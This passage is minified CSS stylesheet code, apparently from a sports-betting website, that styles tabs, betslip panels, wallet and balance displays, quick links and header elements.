var(--ds-tabs-fill-space-top-bottom) var(--ds-tabs-fill-space-margin-left)}.ds-tab-fill .ds-tab-header-item{--ds-tabs-fill-bg: var(--ds-tabs-fill-enabled-color-bg);--ds-tabs-fill-color: var(--ds-tabs-fill-enabled-color-text);background:var(--ds-tabs-fill-bg);border-radius:var(--ds-tabs-fill-radius-border) var(--ds-tabs-fill-radius-border) 0 0;color:var(--ds-tabs-fill-color);max-height:var(--ds-tabs-fill-size-max-height);padding:var(--ds-tabs-fill-space-padding-top, 0) var(--ds-tabs-fill-space-padding-right, 0) var(--ds-tabs-fill-space-padding-bottom, 0) var(--ds-tabs-fill-space-padding-left, 0)}.ds-tab-fill .ds-tab-header-item .ds-tab-item{gap:var(--ds-tabs-fill-space-inline)}.ds-tab-fill .ds-tab-header-item svg{height:var(--ds-tabs-fill-size-icon);width:var(--ds-tabs-fill-size-icon)}.ds-tab-fill .ds-tab-header-item svg path{fill:none;stroke:var(--ds-tabs-fill-enabled-color-icon)}.ds-tab-fill .ds-tab-header-item.ds-tab-disabled{--ds-tabs-fill-bg: var(--ds-tabs-fill-disabled-color-bg);--ds-tabs-fill-color: var(--ds-tabs-fill-disabled-color-text);border-bottom:none;cursor:not-allowed}.ds-tab-fill .ds-tab-header-item.ds-tab-disabled svg path{fill:none;stroke:var(--ds-tabs-fill-disabled-color-icon)}.ds-tab-fill .ds-tab-header-item.ds-tab-disabled .ds-tab-item{cursor:not-allowed}@media (hover: hover){.ds-tab-fill .ds-tab-header-item:not(.ds-tab-disabled):hover{--ds-tabs-fill-bg: var(--ds-tabs-fill-hover-color-bg);--ds-tabs-fill-color: var(--ds-tabs-fill-hover-color-text);cursor:pointer}.ds-tab-fill .ds-tab-header-item:not(.ds-tab-disabled):hover svg path{fill:none;stroke:var(--ds-tabs-fill-hover-color-icon)}}.ds-tab-fill .ds-tab-header-item:not(.ds-tab-disabled).ds-tab-selected{--ds-tab-font-family: var(--semantic-typography-title-font-family, sans-serif);--ds-tab-font-size: var(--semantic-typography-title-md-strong-font-size);--ds-tab-font-weight: var(--semantic-typography-title-md-strong-font-weight);--ds-tab-line-height: var(--semantic-typography-title-md-strong-line-height);font-family:var(--ds-tab-font-family);font-size:var(--ds-tab-font-size);font-weight:var(--ds-tab-font-weight);line-height:var(--ds-tab-line-height);--ds-tabs-fill-bg: var(--ds-tabs-fill-selected-color-bg);--ds-tabs-fill-color: var(--ds-tabs-fill-selected-color-text)}.ds-tab-fill .ds-tab-header-item:not(.ds-tab-disabled).ds-tab-selected svg path{fill:var(--ds-tabs-fill-selected-color-icon);stroke:none}.ds-tab-fill .ds-tab-header-item:not(.ds-tab-disabled):active{--ds-tabs-fill-bg: var(--ds-tabs-fill-active-color-bg);--ds-tabs-fill-color: var(--ds-tabs-fill-active-color-text)}.ds-tab-fill .ds-tab-header-item:not(.ds-tab-disabled):active svg path{fill:none;stroke:var(--ds-tabs-fill-active-color-icon)}.ds-tab-underline{--ds-tabs-underline-active-color-bg: var(--semantic-color-l2-tabs-background-active);--ds-tabs-underline-active-color-icon: var(--semantic-color-l2-tabs-underlined-on-background-active);--ds-tabs-underline-active-color-text: var(--semantic-color-l2-tabs-underlined-on-background-active);--ds-tabs-underline-disabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-tabs-underline-disabled-color-icon: var(--semantic-color-on-disabled-base);--ds-tabs-underline-disabled-color-text: var(--semantic-color-on-disabled-base);--ds-tabs-underline-enabled-color-icon: var(--semantic-color-l2-tabs-underlined-on-background-base);--ds-tabs-underline-enabled-color-text: var(--semantic-color-l2-tabs-underlined-on-background-base);--ds-tabs-underline-hover-color-bg: var(--semantic-color-l2-tabs-background-hover);--ds-tabs-underline-hover-color-icon: var(--semantic-color-l2-tabs-underlined-on-background-hover);--ds-tabs-underline-hover-color-text: var(--semantic-color-l2-tabs-underlined-on-background-hover);--ds-tabs-underline-selected-color-icon: var(--semantic-color-l2-tabs-underlined-on-background-selected);--ds-tabs-underline-selected-color-indicator: var(--semantic-color-l2-tabs-underlined-indicator-selected);--ds-tabs-underline-selected-color-text: var(--semantic-color-l2-tabs-underlined-on-background-selected);--ds-tabs-underline-size-icon: var(--semantic-size-icon-xlarge);--ds-tabs-underline-size-max-height: var(--semantic-size-x35);--ds-tabs-underline-space-inline: var(--semantic-spacing-inline-md);--ds-tabs-underline-space-padding-left: var(--semantic-spacing-container-padding-xl);--ds-tabs-underline-space-padding-right: var(--semantic-spacing-container-padding-xl);--ds-tabs-underline-space-stack: var(--semantic-spacing-stack-md);--ds-tabs-underline-radius-border: var(--semantic-radius-squared);--ds-tabs-underline-radius-incidator-border-bottom: var(--semantic-radius-squared);--ds-tabs-underline-radius-incidator-border-top: var(--semantic-radius-max);--ds-tabs-underline-size-indictor-height: var(--semantic-size-xhalf);--ds-tabs-underline-space-padding-bottom: var(--semantic-spacing-container-padding-lg);--ds-tabs-underline-space-padding-top: var(--semantic-spacing-container-padding-xl);--ds-tabs-underline-space-selected-padding-bottom: var(--semantic-spacing-container-padding-lg)}.ds-tab-underline.ds-tabs-inverse{--ds-tabs-underline-active-color-bg: var(--semantic-color-l2-tabs-background-active-inverse);--ds-tabs-underline-active-color-icon: var(--semantic-color-l2-tabs-underlined-on-background-active-inverse);--ds-tabs-underline-active-color-text: var(--semantic-color-l2-tabs-underlined-on-background-active-inverse);--ds-tabs-underline-disabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-tabs-underline-disabled-color-icon: var(--semantic-color-on-disabled-base-inverse);--ds-tabs-underline-disabled-color-text: var(--semantic-color-on-disabled-base-inverse);--ds-tabs-underline-enabled-color-icon: var(--semantic-color-l2-tabs-underlined-on-background-base-inverse);--ds-tabs-underline-enabled-color-text: var(--semantic-color-l2-tabs-underlined-on-background-base-inverse);--ds-tabs-underline-hover-color-bg: var(--semantic-color-l2-tabs-background-hover-inverse);--ds-tabs-underline-hover-color-icon: var(--semantic-color-l2-tabs-underlined-on-background-hover-inverse);--ds-tabs-underline-hover-color-text: var(--semantic-color-l2-tabs-underlined-on-background-hover-inverse);--ds-tabs-underline-selected-color-icon: var(--semantic-color-l2-tabs-underlined-on-background-selected-inverse);--ds-tabs-underline-selected-color-indicator: var(--semantic-color-l2-tabs-underlined-indicator-selected-inverse);--ds-tabs-underline-selected-color-text: var(--semantic-color-l2-tabs-underlined-on-background-selected-inverse)}.ds-tab-underline .ds-header-full-width{--ds-tabs-underline-space-margin-left: var(--semantic-spacing-container-padding-xl);--ds-tabs-underline-space-margin-right: var(--semantic-spacing-container-padding-xl);--ds-tabs-underline-space-top-bottom: 0;margin:var(--ds-tabs-underline-space-top-bottom) var(--ds-tabs-underline-space-margin-right) var(--ds-tabs-underline-space-top-bottom) var(--ds-tabs-underline-space-margin-left)}.ds-tab-underline .ds-header-non-full-width{--ds-tabs-underline-space-margin-left: var(--semantic-spacing-container-padding-xl);--ds-tabs-underline-space-margin-right: var(--semantic-spacing-container-padding-none);--ds-tabs-underline-space-top-bottom: 0;margin:var(--ds-tabs-underline-space-top-bottom) var(--ds-tabs-underline-space-margin-right) var(--ds-tabs-underline-space-top-bottom) var(--ds-tabs-underline-space-margin-left)}.ds-tab-underline .ds-tab-header-item{--ds-tabs-underline-color: var(--ds-tabs-underline-enabled-color-text);--ds-tabs-underline-bg: var(--ds-tabs-underline-enabled-color-bg, transparent);background:var(--ds-tabs-underline-bg);border-radius:var(--ds-tabs-underline-radius-border);color:var(--ds-tabs-underline-color);max-height:var(--ds-tabs-underline-size-max-height);padding:var(--ds-tabs-underline-space-padding-top, 0) var(--ds-tabs-underline-space-padding-right, 0) var(--ds-tabs-underline-space-padding-bottom, 0) var(--ds-tabs-underline-space-padding-left, 0)}.ds-tab-underline .ds-tab-header-item svg path{stroke:var(--ds-tabs-underline-enabled-color-icon)}.ds-tab-underline .ds-tab-header-item .ds-tab-item{gap:var(--ds-tabs-underline-space-inline)}.ds-tab-underline .ds-tab-header-item .ds-tab-item .ds-tab-two-title-container{gap:0}.ds-tab-underline .ds-tab-header-item svg{height:var(--ds-tabs-underline-size-icon);width:var(--ds-tabs-underline-size-icon)}.ds-tab-underline .ds-tab-header-item svg path{fill:transparent;stroke:currentColor}.ds-tab-underline .ds-tab-header-item.ds-tab-disabled{--ds-tabs-underline-color: var(--ds-tabs-underline-disabled-color-text);--ds-tabs-underline-bg: var(--ds-tabs-underline-disabled-color-bg, transparent);--ds-tabs-underline-border-color: var(--ds-tab-underline-border-bottom-color);cursor:not-allowed}.ds-tab-underline .ds-tab-header-item.ds-tab-disabled svg path{stroke:var(--ds-tabs-underline-disabled-color-icon)}.ds-tab-underline .ds-tab-header-item.ds-tab-disabled svg path{fill:transparent;stroke:var(--ds-tabs-underline-disabled-color-icon)}.ds-tab-underline .ds-tab-header-item.ds-tab-disabled .ds-tab-item{cursor:not-allowed}@media (hover: hover){.ds-tab-underline .ds-tab-header-item:not(.ds-tab-disabled):hover{--ds-tabs-underline-color: var(--ds-tabs-underline-hover-color-text);--ds-tabs-underline-bg: var(--ds-tabs-underline-hover-color-bg, transparent);cursor:pointer}.ds-tab-underline .ds-tab-header-item:not(.ds-tab-disabled):hover svg path{stroke:var(--ds-tabs-underline-hover-color-icon)}}.ds-tab-underline .ds-tab-header-item:not(.ds-tab-disabled).ds-tab-selected{--ds-tabs-underline-radius-border: var(--semantic-radius-squared);--ds-tabs-underline-radius-incidator-border-bottom: var(--semantic-radius-squared);--ds-tabs-underline-radius-incidator-border-top: var(--semantic-radius-max);--ds-tabs-underline-size-indictor-height: var(--semantic-size-xhalf);--ds-tabs-underline-space-padding-bottom: var(--semantic-spacing-container-padding-lg);--ds-tabs-underline-space-padding-top: var(--semantic-spacing-container-padding-xl);--ds-tabs-underline-space-selected-padding-bottom: var(--semantic-spacing-container-padding-lg);--ds-tab-font-family: var(--semantic-typography-title-font-family, sans-serif);--ds-tab-font-size: var(--semantic-typography-title-md-strong-font-size);--ds-tab-font-weight: var(--semantic-typography-title-md-strong-font-weight);--ds-tab-line-height: var(--semantic-typography-title-md-strong-line-height);font-family:var(--ds-tab-font-family);font-size:var(--ds-tab-font-size);font-weight:var(--ds-tab-font-weight);line-height:var(--ds-tab-line-height);--ds-tabs-underline-color: var(--ds-tabs-underline-selected-color-text);--ds-tabs-underline-bg: var(--ds-tabs-underline-selected-color-bg, transparent);--ds-tabs-underline-border-color: var(--ds-tabs-underline-selected-color-indicator);padding-bottom:var(--ds-tabs-underline-space-selected-padding-bottom, 0);z-index:1}.ds-tab-underline .ds-tab-header-item:not(.ds-tab-disabled).ds-tab-selected svg path{stroke:var(--ds-tabs-underline-selected-color-icon)}.ds-tab-underline .ds-tab-header-item:not(.ds-tab-disabled).ds-tab-selected:after{background:var(--ds-tabs-underline-selected-color-indicator);border-radius:var(--ds-tabs-underline-radius-incidator-border-top) var(--ds-tabs-underline-radius-incidator-border-top) var(--ds-tabs-underline-radius-incidator-border-bottom) var(--ds-tabs-underline-radius-incidator-border-bottom);bottom:0;content:"";height:var(--ds-tabs-underline-size-indictor-height);left:0;position:absolute;right:0}.ds-tab-underline .ds-tab-header-item:not(.ds-tab-disabled):active{--ds-tabs-underline-color: var(--ds-tabs-underline-active-color-text);--ds-tabs-underline-bg: var(--ds-tabs-underline-active-color-bg, transparent)}.ds-tab-underline .ds-tab-header-item:not(.ds-tab-disabled):active svg path{stroke:var(--ds-tabs-underline-active-color-icon)}
</style><style>[_nghost-ng-c2861075979]{display:block;position:relative;background:var(--betslip-secondary-background-color);border-bottom-left-radius:var(--betslip-border-radius);border-bottom-right-radius:var(--betslip-border-radius);color:var(--betslip-primary-font-color);flex-direction:column}[_nghost-ng-c2861075979]   .betslip-deposit[_ngcontent-ng-c2861075979], [_nghost-ng-c2861075979]   .betslip-user-account-balance[_ngcontent-ng-c2861075979]{display:none}.modal-dialog   [_nghost-ng-c2861075979]{height:100%;display:flex}.modal-dialog[_nghost-ng-c2861075979]   .betslip__content[_ngcontent-ng-c2861075979], .modal-dialog   [_nghost-ng-c2861075979]   .betslip__content[_ngcontent-ng-c2861075979]{width:100%;flex-grow:1}.epcot-enabled.betslip-popup   [_nghost-ng-c2861075979]   .betslip-user-account-balance[_ngcontent-ng-c2861075979], .epcot-enabled.betslip-popup   [_nghost-ng-c2861075979]   .betslip-deposit[_ngcontent-ng-c2861075979]{position:fixed;z-index:30;background-color:var(--epcot-betslip-deposit-account-balance-background-color);top:0;height:56px;display:flex;flex-direction:column;justify-content:center;align-items:center;transform:translateZ(1px)}.epcot-enabled.betslip-popup   [_nghost-ng-c2861075979]   .betslip-user-account-balance[_ngcontent-ng-c2861075979]{left:50%;transform:translate3d(-50%,0,1px);width:145px}.epcot-enabled.betslip-popup   [_nghost-ng-c2861075979]   .betslip-user-account-balance[_ngcontent-ng-c2861075979]   .text[_ngcontent-ng-c2861075979]{color:var(--epcot-betslip-deposit-account-balance-text-color);font-family:var(--theme-font-family-base);font-weight:var(--epcot-modal-dialog-betslip-text-font-weight);font-size:11px}.epcot-enabled.betslip-popup   [_nghost-ng-c2861075979]   .betslip-user-account-balance[_ngcontent-ng-c2861075979]   .value[_ngcontent-ng-c2861075979]{color:var(--epcot-betslip-deposit-account-balance-value-color);font-family:var(--theme-font-family-secondary);font-weight:var(--epcot-betslip-deposit-account-balance-value-font-weight);font-size:17px}.epcot-enabled.betslip-popup   [_nghost-ng-c2861075979]   .betslip-deposit[_ngcontent-ng-c2861075979]{left:16px}.epcot-enabled.betslip-popup   [_nghost-ng-c2861075979]   .betslip-deposit[_ngcontent-ng-c2861075979]   span[_ngcontent-ng-c2861075979]{font-family:var(--theme-font-family-base);font-style:normal;font-weight:var(--epcot-betslip-primary-btn-font-weight);font-size:13px;border:1px solid var(--epcot-betslip-border-color);border-radius:var(--epcot-betslip-deposit-button-border-radius);padding:var(--epcot-betslip-deposit-button-padding);background-color:var(--epcot-betslip-deposit-background-color);color:var(--epcot-betslip-deposit-account-balance-value-color)}.epcot-enabled.betslip-popup   [_nghost-ng-c2861075979]   .footer[_ngcontent-ng-c2861075979]   .botbar[_ngcontent-ng-c2861075979]   .button[_ngcontent-ng-c2861075979]{height:100%}.epcot-enabled.betslip-popup   [_nghost-ng-c2861075979]   .footer[_ngcontent-ng-c2861075979]   .botbar[_ngcontent-ng-c2861075979]   .button[_ngcontent-ng-c2861075979]:not(.button-return)   .next.btn.btn-primary[_ngcontent-ng-c2861075979]{margin-left:8px}.epcot-enabled.betslip-popup   [_nghost-ng-c2861075979]   .footer[_ngcontent-ng-c2861075979]   .botbar[_ngcontent-ng-c2861075979]   .button[_ngcontent-ng-c2861075979]   button[_ngcontent-ng-c2861075979]{height:44px}.epcot-enabled.betslip-popup   [_nghost-ng-c2861075979]   .footer[_ngcontent-ng-c2861075979]   .botbar[_ngcontent-ng-c2861075979]   .message-bottom[_ngcontent-ng-c2861075979]{position:static}</style><style>[_nghost-ng-c3424471467]{background-color:var(--betslip-overask-background-color);display:flex;width:100%;height:100%;flex:1;flex-direction:column}.betslip-over-ask--hidden[_nghost-ng-c3424471467]{display:none}</style><style>.epcot-enabled[_nghost-ng-c2151641074]   .betslip-over-ask-pending-component[_ngcontent-ng-c2151641074], .epcot-enabled   [_nghost-ng-c2151641074]   .betslip-over-ask-pending-component[_ngcontent-ng-c2151641074], .epcot-enabled[_nghost-ng-c2151641074]   .betslip-over-ask-review-component[_ngcontent-ng-c2151641074], .epcot-enabled   [_nghost-ng-c2151641074]   .betslip-over-ask-review-component[_ngcontent-ng-c2151641074]{background-color:var(--betslip-epcot-overask-background-color)}</style><style>vn-icon[_ngcontent-ng-c1331051263]{display:inline-flex}.info[_ngcontent-ng-c1331051263]{margin:4px 0 0 6px}.wallet-icon[_ngcontent-ng-c1331051263]{margin-right:8px}.bottom-selection[_ngcontent-ng-c1331051263]{height:45px}.paypal-info-section[_ngcontent-ng-c1331051263]{justify-content:space-evenly}.expand-wallet-icon[_ngcontent-ng-c1331051263]{margin-right:10px}.group-arrows[_ngcontent-ng-c1331051263]{margin:3px 0 0 4px}.wallet[_ngcontent-ng-c1331051263]{margin-bottom:var(--betslip-digital-header-wallet-margin-bottom)}.wallet[_ngcontent-ng-c1331051263]   .wallet-title-icon[_ngcontent-ng-c1331051263]{margin-right:3px}.wallet[_ngcontent-ng-c1331051263]   .title-mobile[_ngcontent-ng-c1331051263]{margin-right:5px}.select-options[_ngcontent-ng-c1331051263]{margin-top:-8px}.betmodal-popup[_nghost-ng-c1331051263]   .wallet-amount[_ngcontent-ng-c1331051263], .betmodal-popup   [_nghost-ng-c1331051263]   .wallet-amount[_ngcontent-ng-c1331051263]{color:var(--betslip-digital-header-wallet-color)}</style><style>[_nghost-ng-c2904757742]{display:block}.betslip-empty-notification[_ngcontent-ng-c2904757742]{display:flex;flex-direction:row;padding:8px 12px;width:96%;margin:12px 8px;background:var(--betslip-empty-notification-background-color);border-radius:3px;box-shadow:0 1px 4px #0003}.in-column[_nghost-ng-c2904757742]   .betslip-empty-notification[_ngcontent-ng-c2904757742], .in-column   [_nghost-ng-c2904757742]   .betslip-empty-notification[_ngcontent-ng-c2904757742]{margin-bottom:3px}.betslip-empty-notification__icon[_ngcontent-ng-c2904757742]{font-size:20px;padding-right:8px;color:var(--theme-info)}.betslip-empty-notification__message[_ngcontent-ng-c2904757742]{font-size:.875rem;line-height:1.4em;color:var(--betslip-empty-notification-color)}.betslip-empty-notification__note_container[_ngcontent-ng-c2904757742]{display:flex;flex-direction:column}.betslip-empty-notification__note_container[_ngcontent-ng-c2904757742]   .betslip-empty-notification__note_title[_ngcontent-ng-c2904757742]{font-size:1rem;line-height:1.4rem;font-weight:700;color:var(--betslip-empty-notification-color)}.betslip-empty-notification__note_container[_ngcontent-ng-c2904757742]   .betslip-empty-notification__note_message[_ngcontent-ng-c2904757742]{font-size:.875rem;line-height:normal;font-weight:400;color:var(--betslip-empty-notification-color);padding-top:.25rem}.betslip-empty-quick-links[_ngcontent-ng-c2904757742]{background:var(--betslip-empty-quick-links-background);margin:0 8px 8px;box-shadow:0 1px 4px #0003;border-radius:3px}.betslip-count-quick-links-container[_ngcontent-ng-c2904757742], .betslip-digital-quick-links-container[_ngcontent-ng-c2904757742]{padding:0 12px;background:var(--betslip-empty-notification-background-color);border-radius:3px}.bet-column.betslip[_nghost-ng-c2904757742]   .betslip-empty-quick-links[_ngcontent-ng-c2904757742], .bet-column.betslip   [_nghost-ng-c2904757742]   .betslip-empty-quick-links[_ngcontent-ng-c2904757742], .bet-column   .betslip[_nghost-ng-c2904757742]   .betslip-empty-quick-links[_ngcontent-ng-c2904757742], .bet-column   .betslip   [_nghost-ng-c2904757742]   .betslip-empty-quick-links[_ngcontent-ng-c2904757742], .betslip   .bet-column[_nghost-ng-c2904757742]   .betslip-empty-quick-links[_ngcontent-ng-c2904757742], .betslip   .bet-column   [_nghost-ng-c2904757742]   .betslip-empty-quick-links[_ngcontent-ng-c2904757742]{display:none}.epcot-enabled[_nghost-ng-c2904757742]   .betslip-empty-notification[_ngcontent-ng-c2904757742], .epcot-enabled   [_nghost-ng-c2904757742]   .betslip-empty-notification[_ngcontent-ng-c2904757742]{display:block;margin-top:8px;padding:0;box-shadow:none}.epcot-enabled[_nghost-ng-c2904757742]   .betslip-count-quick-links-container[_ngcontent-ng-c2904757742], .epcot-enabled   [_nghost-ng-c2904757742]   .betslip-count-quick-links-container[_ngcontent-ng-c2904757742], .epcot-enabled[_nghost-ng-c2904757742]   .betslip-digital-quick-links-container[_ngcontent-ng-c2904757742], .epcot-enabled   [_nghost-ng-c2904757742]   .betslip-digital-quick-links-container[_ngcontent-ng-c2904757742]{padding:0}.epcot-enabled[_nghost-ng-c2904757742]   .betslip-empty-quick-links[_ngcontent-ng-c2904757742], .epcot-enabled   [_nghost-ng-c2904757742]   .betslip-empty-quick-links[_ngcontent-ng-c2904757742]{padding:0 12px;margin:unset;box-shadow:none}.betmodal-popup[_nghost-ng-c2904757742]   .betslip-empty[_ngcontent-ng-c2904757742], .betmodal-popup   [_nghost-ng-c2904757742]   .betslip-empty[_ngcontent-ng-c2904757742]{background-color:var(--betslip-empty-bg-color)}.betmodal-popup[_nghost-ng-c2904757742]   .betslip-empty[_ngcontent-ng-c2904757742]   .betslip-empty-header[_ngcontent-ng-c2904757742], .betmodal-popup   [_nghost-ng-c2904757742]   .betslip-empty[_ngcontent-ng-c2904757742]   .betslip-empty-header[_ngcontent-ng-c2904757742]{height:calc(100vh - var(--site-spacer-10xl) - var(--site-spacer-7xl) - var(--site-spacer-l));background-color:var(--color-white);display:flex;flex-direction:column;flex:1;align-items:center;justify-content:center;padding:0 var(--site-spacer-5xl)}.betmodal-popup[_nghost-ng-c2904757742]   .betslip-empty[_ngcontent-ng-c2904757742]   .betslip-empty-header_label[_ngcontent-ng-c2904757742], .betmodal-popup   [_nghost-ng-c2904757742]   .betslip-empty[_ngcontent-ng-c2904757742]   .betslip-empty-header_label[_ngcontent-ng-c2904757742]{margin-top:var(--theme-h4-font-size);font-size:var(--theme-h5-font-size);line-height:var(--theme-h3-font-size);color:var(--betslip-empty-header-label-text-color);font-weight:var(--theme-font-bold)}.betmodal-popup[_nghost-ng-c2904757742]   .betslip-empty[_ngcontent-ng-c2904757742]   .betslip-empty-header_sublabel[_ngcontent-ng-c2904757742], .betmodal-popup   [_nghost-ng-c2904757742]   .betslip-empty[_ngcontent-ng-c2904757742]   .betslip-empty-header_sublabel[_ngcontent-ng-c2904757742]{margin-top:var(--site-spacer-s);line-height:var(--theme-txt-xl-font-size);font-size:var(--theme-txt-sm-font-size);color:var(--betslip-empty-header-sublabel-text-color)}.betmodal-popup[_nghost-ng-c2904757742]   .betslip-empty[_ngcontent-ng-c2904757742]   .betslip-empty-header_button[_ngcontent-ng-c2904757742], .betmodal-popup   [_nghost-ng-c2904757742]   .betslip-empty[_ngcontent-ng-c2904757742]   .betslip-empty-header_button[_ngcontent-ng-c2904757742]{margin-bottom:var(--site-spacer-l);margin-top:var(--site-spacer-5xl);width:100%}</style><style>.betslip-count-quick-links[_ngcontent-ng-c2571388660]   .list-item[_ngcontent-ng-c2571388660]{border-bottom:1px solid var(--betslip-border-color)}</style><style>.betslip-quick-links[_ngcontent-ng-c2862153249]   .list-item[_ngcontent-ng-c2862153249]{border-bottom:1px solid var(--betslip-border-color)}bs-digital-linear-result[_nghost-ng-c2862153249]   .arrow[_ngcontent-ng-c2862153249], bs-digital-linear-result   [_nghost-ng-c2862153249]   .arrow[_ngcontent-ng-c2862153249]{display:none}</style><style>[_nghost-ng-c2649309462]{display:flex;justify-content:space-between;align-items:center;height:3.5rem;border-radius:6px 6px 0 0;background:var(--betslip-digital-header-background-color);padding:var(--betslip-digital-header-padding)}.header-title[_ngcontent-ng-c2649309462]{color:var(--betslip-digital-header-color);text-transform:uppercase;padding:0 1em;text-align:center;font-size:1rem;position:absolute;left:0;right:0}.digital-header__x-close-button[_ngcontent-ng-c2649309462]{color:var(--betslip-digital-header-color);padding:0;line-height:.75rem;font-size:.8rem;z-index:var(--betslip-digital-header-z-index)}.btn[_ngcontent-ng-c2649309462]{width:auto;min-width:4.6875rem;height:2rem;flex-basis:auto;z-index:var(--betslip-digital-header-button-z-index)}.btn-sm[_ngcontent-ng-c2649309462]{--btn-line-height: 1;--btn-padding: 9px 0}.digital-header__balance[_ngcontent-ng-c2649309462]{position:absolute;text-align:center;left:0;right:0;color:var(--betslip-digital-header-color);z-index:var(--betslip-digital-header-z-index)}.digital-header__button[_ngcontent-ng-c2649309462]{z-index:var(--betslip-digital-header-button-z-index)}.digital-header__button[_ngcontent-ng-c2649309462]:first-child{gap:var(--betslip-digital-header-button-gap);display:var(--betslip-digital-header-button-display)}.epcot[_nghost-ng-c2649309462]   .btn-tertiary[_ngcontent-ng-c2649309462], .epcot   [_nghost-ng-c2649309462]   .btn-tertiary[_ngcontent-ng-c2649309462]{background:var(--betslip-digital-header-background-color)}.epcot[_nghost-ng-c2649309462]   .digital-header__balance[_ngcontent-ng-c2649309462], .epcot   [_nghost-ng-c2649309462]   .digital-header__balance[_ngcontent-ng-c2649309462]{font-size:var(--betslip-digital-balance-header-font-size);font-weight:var(--betslip-digital-balance-header-font-weight);line-height:var(--betslip-digital-balance-header-line-height)}</style><style>.theme-current-date[_ngcontent-ng-c2959020928]{text-transform:uppercase;margin-top:.15rem;font-weight:700;line-height:.9em;display:inline-block;font-size:8px;text-align:center}</style><style>.list-item-alignment[_ngcontent-ng-c2052799318]{padding:0 12px}.list-item-end[_ngcontent-ng-c2052799318]{display:flex;gap:8px}ms-sports-product-menu[_nghost-ng-c2052799318]   .list-item-divider[_ngcontent-ng-c2052799318], ms-sports-product-menu   [_nghost-ng-c2052799318]   .list-item-divider[_ngcontent-ng-c2052799318], ms-sports-product-menu-competitions[_nghost-ng-c2052799318]   .list-item-divider[_ngcontent-ng-c2052799318], ms-sports-product-menu-competitions   [_nghost-ng-c2052799318]   .list-item-divider[_ngcontent-ng-c2052799318], ms-sitemap-drawer[_nghost-ng-c2052799318]   .list-item-divider[_ngcontent-ng-c2052799318], ms-sitemap-drawer   [_nghost-ng-c2052799318]   .list-item-divider[_ngcontent-ng-c2052799318]{margin:0 var(--site-spacer-m);width:calc(100% - var(--site-spacer-m) * 2)}ms-sports-product-menu[_nghost-ng-c2052799318]   .list-item-alignment[_ngcontent-ng-c2052799318], ms-sports-product-menu   [_nghost-ng-c2052799318]   .list-item-alignment[_ngcontent-ng-c2052799318], ms-sports-product-menu-competitions[_nghost-ng-c2052799318]   .list-item-alignment[_ngcontent-ng-c2052799318], ms-sports-product-menu-competitions   [_nghost-ng-c2052799318]   .list-item-alignment[_ngcontent-ng-c2052799318], ms-sitemap-drawer[_nghost-ng-c2052799318]   .list-item-alignment[_ngcontent-ng-c2052799318], ms-sitemap-drawer   [_nghost-ng-c2052799318]   .list-item-alignment[_ngcontent-ng-c2052799318]{padding:0 var(--site-spacer-m)}ms-calendar[_nghost-ng-c2052799318]   .list-item-end[_ngcontent-ng-c2052799318], ms-calendar   [_nghost-ng-c2052799318]   .list-item-end[_ngcontent-ng-c2052799318]{margin-left:auto}ms-search-suggestions-list[_nghost-ng-c2052799318]   .list-item-end[_ngcontent-ng-c2052799318], ms-search-suggestions-list   [_nghost-ng-c2052799318]   .list-item-end[_ngcontent-ng-c2052799318]{padding:0}ms-count-quick-links[_nghost-ng-c2052799318]   .list-item-end[_ngcontent-ng-c2052799318], ms-count-quick-links   [_nghost-ng-c2052799318]   .list-item-end[_ngcontent-ng-c2052799318], ms-count-quick-links[_nghost-ng-c2052799318]   .icon-alignment[_ngcontent-ng-c2052799318], ms-count-quick-links   [_nghost-ng-c2052799318]   .icon-alignment[_ngcontent-ng-c2052799318], ms-quick-links[_nghost-ng-c2052799318]   .list-item-end[_ngcontent-ng-c2052799318], ms-quick-links   [_nghost-ng-c2052799318]   .list-item-end[_ngcontent-ng-c2052799318], ms-quick-links[_nghost-ng-c2052799318]   .icon-alignment[_ngcontent-ng-c2052799318], ms-quick-links   [_nghost-ng-c2052799318]   .icon-alignment[_ngcontent-ng-c2052799318], ms-competition-tree[_nghost-ng-c2052799318]   .list-item-end[_ngcontent-ng-c2052799318], ms-competition-tree   [_nghost-ng-c2052799318]   .list-item-end[_ngcontent-ng-c2052799318], ms-competition-tree[_nghost-ng-c2052799318]   .icon-alignment[_ngcontent-ng-c2052799318], ms-competition-tree   [_nghost-ng-c2052799318]   .icon-alignment[_ngcontent-ng-c2052799318], ms-greyhounds-meeting-switcher[_nghost-ng-c2052799318]   .list-item-end[_ngcontent-ng-c2052799318], ms-greyhounds-meeting-switcher   [_nghost-ng-c2052799318]   .list-item-end[_ngcontent-ng-c2052799318], ms-greyhounds-meeting-switcher[_nghost-ng-c2052799318]   .icon-alignment[_ngcontent-ng-c2052799318], ms-greyhounds-meeting-switcher   [_nghost-ng-c2052799318]   .icon-alignment[_ngcontent-ng-c2052799318], ms-sitemap-drawer[_nghost-ng-c2052799318]   .list-item-end[_ngcontent-ng-c2052799318], ms-sitemap-drawer   [_nghost-ng-c2052799318]   .list-item-end[_ngcontent-ng-c2052799318], ms-sitemap-drawer[_nghost-ng-c2052799318]   .icon-alignment[_ngcontent-ng-c2052799318], ms-sitemap-drawer   [_nghost-ng-c2052799318]   .icon-alignment[_ngcontent-ng-c2052799318]{padding:0}ms-top-items-widget[_nghost-ng-c2052799318]   .list-item-alignment[_ngcontent-ng-c2052799318], ms-top-items-widget   [_nghost-ng-c2052799318]   .list-item-alignment[_ngcontent-ng-c2052799318]{padding:0 12px}ms-top-items-widget[_nghost-ng-c2052799318]   .list-item-end[_ngcontent-ng-c2052799318], ms-top-items-widget   [_nghost-ng-c2052799318]   .list-item-end[_ngcontent-ng-c2052799318]{padding-right:0}ms-top-items-widget[_nghost-ng-c2052799318]   .icon-alignment[_ngcontent-ng-c2052799318], ms-top-items-widget   [_nghost-ng-c2052799318]   .icon-alignment[_ngcontent-ng-c2052799318]{padding-left:0}.epcot-enabledms-top-items-widget[_nghost-ng-c2052799318]   .list-item-alignment[_ngcontent-ng-c2052799318], .epcot-enabledms-top-items-widget   [_nghost-ng-c2052799318]   .list-item-alignment[_ngcontent-ng-c2052799318], .epcot-enabled   ms-top-items-widget[_nghost-ng-c2052799318]   .list-item-alignment[_ngcontent-ng-c2052799318], .epcot-enabled   ms-top-items-widget   [_nghost-ng-c2052799318]   .list-item-alignment[_ngcontent-ng-c2052799318], ms-top-items-widget   .epcot-enabled[_nghost-ng-c2052799318]   .list-item-alignment[_ngcontent-ng-c2052799318], ms-top-items-widget   .epcot-enabled   [_nghost-ng-c2052799318]   .list-item-alignment[_ngcontent-ng-c2052799318]{padding:0 